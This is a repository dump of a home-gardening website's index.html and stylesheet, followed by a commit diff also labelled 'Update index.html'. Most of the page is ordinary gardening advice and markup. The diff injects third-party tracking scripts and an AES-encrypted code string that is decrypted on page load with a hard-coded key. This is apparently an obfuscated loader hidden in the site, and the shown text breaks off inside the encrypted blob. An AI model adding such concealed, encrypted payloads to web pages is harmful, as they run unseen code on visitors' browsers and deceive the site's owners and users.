

==== public/index.html @ 6e9ac269 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>HomeGarden Hub | Home Gardening Tips, Plant Care & Backyard Ideas</title>
  <meta name="description" content="Discover practical home gardening tips, plant care guides, soil improvement methods, and backyard inspiration at HomeGarden Hub." />
  <meta name="keywords" content="home garden, gardening tips, plant care, backyard gardening, composting, organic gardening" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="HomeGarden Hub | Home Gardening Tips, Plant Care & Backyard Ideas" />
  <meta property="og:description" content="Learn how to grow healthy plants, improve soil, and create a thriving garden at home." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1466692476868-aef1dfb1e735?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="HomeGarden Hub | Home Gardening Tips, Plant Care & Backyard Ideas" />
  <meta name="twitter:description" content="Simple and practical gardening advice for beginners and experienced home growers." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1466692476868-aef1dfb1e735?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"HomeGarden Hub",
    "url":"https://www.example.com/",
    "description":"Home gardening website with plant care tips, seasonal growing guides, and backyard ideas.",
    "publisher":{
      "@type":"Organization",
      "name":"HomeGarden Hub"
    }
  }
  </script>
</head>
<body>
  <header class="site-header">
    <div class="container nav-wrap">
      <a href="index.html" class="logo">HomeGarden Hub</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#topics">Garden Topics</a></li>
          <li><a href="#article">Featured Guide</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <h1>Build a Healthy, Beautiful Home Garden</h1>
          <p>Learn simple, effective techniques to grow vegetables, herbs, and flowers with confidence.</p>
          <a href="#article" class="btn">Read 500+ Word Garden Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1416879595882-3373a0480b5b?auto=format&fit=crop&w=1000&q=80" alt="Person watering plants in a home garden" loading="lazy" />
      </div>
    </section>

    <section id="topics" class="section">
      <div class="container">
        <h2>Popular Home Gardening Topics</h2>
        <div class="cards">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1471193945509-9ad0617afabf?auto=format&fit=crop&w=900&q=80" alt="Raised vegetable garden beds with green plants" loading="lazy" />
            <div class="card-body">
              <h3>Vegetable Garden Setup</h3>
              <p>Start productive beds with seasonal crop planning and spacing tips.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1460533893735-45cea2212645?auto=format&fit=crop&w=900&q=80" alt="Indoor plants near sunny window" loading="lazy" />
            <div class="card-body">
              <h3>Indoor Plant Care</h3>
              <p>Improve plant health with better light, watering, and pot selection.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1464226184884-fa280b87c399?auto=format&fit=crop&w=900&q=80" alt="Hands holding rich compost soil for gardening" loading="lazy" />
            <div class="card-body">
              <h3>Soil & Compost Basics</h3>
              <p>Create nutrient-rich soil using compost and organic amendments.</p>
            </div>
          </article>
        </div>
      </div>
    </section>

    <section id="article" class="section muted">
      <div class="container article">
        <article>
          <h2>The Complete Beginner’s Guide to Growing a Successful Home Garden</h2>
          <p>
            A home garden can provide fresh food, beautiful outdoor space, and a rewarding daily routine. Many people want to start gardening but feel uncertain about where to begin. The good news is that successful gardening does not require complicated tools or advanced skills. With a few key principles and consistent care, anyone can grow healthy plants at home.
          </p>
          <p>
            The first step is choosing the right location. Most vegetables and flowering plants need at least six hours of direct sunlight each day, so observe your space before planting. If you have a balcony or small patio, container gardening can still produce excellent results. Herbs, leafy greens, peppers, and tomatoes can grow well in pots when they receive enough light and proper watering.
          </p>
          <p>
            Soil quality is one of the most important factors in plant growth. Healthy soil should be loose, rich in organic matter, and able to retain moisture without becoming waterlogged. Adding compost improves structure, fertility, and microbial life. If your garden soil is heavy clay or poor quality, consider using raised beds filled with a balanced mix of topsoil, compost, and organic material. Strong roots begin with strong soil.
          </p>
          <p>
            Watering should be done with intention, not on autopilot. Overwatering is a common mistake and can damage roots or encourage disease. Instead of watering every day automatically, check the top inch of soil and water when it feels dry. Deep watering helps roots grow downward and makes plants more resilient. Early morning is usually the best time to water because it reduces evaporation and allows leaves to dry during the day.
          </p>
          <p>
            Plant selection also matters. Begin with easy, reliable crops suited to your local season. Lettuce, spinach, basil, mint, radishes, beans, marigolds, and cherry tomatoes are often beginner-friendly. Avoid planting too much at once. A small, well-maintained garden is more productive than a large, neglected one. As you gain confidence, expand gradually and experiment with new varieties.
          </p>
          <p>
            Routine maintenance keeps your garden healthy. Remove weeds weekly so they do not compete for nutrients and moisture. Use mulch around plants to suppress weeds and conserve soil moisture. Prune damaged leaves, monitor for pests, and act early if you notice problems. Natural solutions such as neem oil, insecticidal soap, or hand-removal can often control minor pest issues without harsh chemicals.
          </p>
          <p>
            Gardening is also about patience. Plants grow at different speeds, and weather conditions can affect outcomes. Some seasons will be more productive than others, and that is normal. Keep simple notes about what you plant, when you water, and how each crop performs. This helps you improve your strategy each season.
          </p>
          <p>
            Most importantly, enjoy the process. A home garden is not only about harvest quantity. It also offers a chance to connect with nature, reduce stress, and create a healthier lifestyle. Even a few containers of herbs can make everyday meals fresher and more satisfying. Start small, stay consistent, and let your garden evolve over time. With care and observation, your home garden can become one of the most rewarding parts of your daily life.
          </p>
        </article>
      </div>
    </section>

    <section id="contact" class="section">
      <div class="container">
        <h2>Contact</h2>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button type="submit" class="btn">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> HomeGarden Hub. All rights reserved.</p>
      <div>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </div>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --bg:#ffffff;
  --text:#1f2937;
  --muted:#f0fdf4;
  --primary:#15803d;
  --primary-dark:#166534;
  --border:#e5e7eb;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1120px,92%);margin:0 auto}
.site-header{
  position:sticky;top:0;z-index:100;background:#fff;border-bottom:1px solid var(--border);
}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;padding:14px 0}
.logo{text-decoration:none;color:var(--text);font-size:1.15rem;font-weight:700}
.nav-links{list-style:none;display:flex;gap:14px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.hero{padding:50px 0}
.hero-grid{display:grid;grid-template-columns:1.2fr 1fr;gap:24px;align-items:center}
.hero img{width:100%;border-radius:12px;border:1px solid var(--border)}
.section{padding:54px 0}
.muted{background:var(--muted)}
h1,h2,h3{line-height:1.25}
.cards{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:18px}
.card{background:#fff;border:1px solid var(--border);border-radius:12px;overflow:hidden}
.card img{width:100%;height:180px;object-fit:cover}
.card-body{padding:14px}
.article article{max-width:880px}
.btn{
  display:inline-block;background:var(--primary);color:#fff;text-decoration:none;border:none;
  padding:10px 16px;border-radius:8px;font-weight:700;cursor:pointer;
}
.btn:hover{background:var(--primary-dark)}
.contact-form{max-width:620px;display:grid;gap:10px}
input,textarea{
  width:100%;padding:10px;border:1px solid #d1d5db;border-radius:8px;font:inherit;
}
.site-footer{border-top:1px solid var(--border);padding:18px 0;background:#fff}
.footer-wrap{display:flex;justify-content:space-between;align-items:center;gap:12px;flex-wrap:wrap}
.footer-wrap a{text-decoration:none;color:#374151}
.legal h1{margin-top:0}
@media (max-width:860px){.hero-grid{grid-template-columns:1fr}}


==== commit 6032083b: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,32 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=c79a9584"></script>
+ <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5030722,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5030722&101" alt="website statistics" border="0"></a></noscript>
+<!-- Histats.com  END  -->
+ <!--Start of Tawk.to Script-->
+<!-- <script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/69733b1558104b1978d41cb5/1jfl1tjkf';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script> -->
+<!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>HomeGarden Hub | Home Gardening Tips, Plant Care & Backyard Ideas</title>
@@ -40,6 +66,118 @@
   </script>
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX18aQ+4VqFQc/9ZyWPPlE+k5oKKcIBP7rrZ0e4GJzDXvhPYv5/tWOQN3cPMYvsVmlGG63gt6wa7W8wLZFuIvVXyGSoMBjujHqj/TQUXFc7OmSCt1sFWqIdcm82yIr1goz69BVNeaIHY+WXbHdvWNcv5rplgxX4lPP1uDbddT+nxR05kY7cOGoQZNjNuTrz9GxZk1uk/XlxpQf6LYtY+NkSt4uSk3jk5M7TlSDPeBDl7759f5+Ls/Q/pWNas/YTkXwBNOWs+sNugfdWNRSAp7pZyQRIE85gARCd7nMH8ikIGBwliRSv/O0y5pGrqZPODK5Rgra2l4ZzR7u/KVjRk0XfzrV+Nmjw6dU541tHFoCcMrPu+uo0xhT3ioQ+vz9ev0vpPZYaT1+qtLmkaiHR2c6qNN+X5QrcwjSC28NEYRVklV7aa/E5D5/GCnnBeNW12gfUCaGtV/LV7D4uELbd9lEwXrZPo9EKslZEf/ueTpxVnfcOERmvVoRpKn/3wdYKcuegzq3lO5lFi8utJglIaJR7VEzBmGkmkj1wKkYvapg2TSpPNHsucQ9CZw2X7KTwPmGVSyScMIHiKh6HnQ8rjwpPU2SwL5zGMyohZUENMOi/4b5iLJQHw/Ij/BEsTLSHWXOYEhwKWDIyrecrUtnhOpUDbaa7cvr3mWaAklgJBW+vWHmh9c/HnCHtGG7XW0gdnhSbC6BbUPUx2uUkahbfTH6yYeaXJJRPDW9b8DZ0A1fH10Eg3jk3FvAr5DxQH7i/+o7vttrzFSaUe9EZyPA4D+NhwVzRD50NAzZWxwCuSO4YuOWn7kxk0iXPNCy+1zWBPpRWzVPHEVbF11zMPzlmWLucEX7hohT2/R9GM2K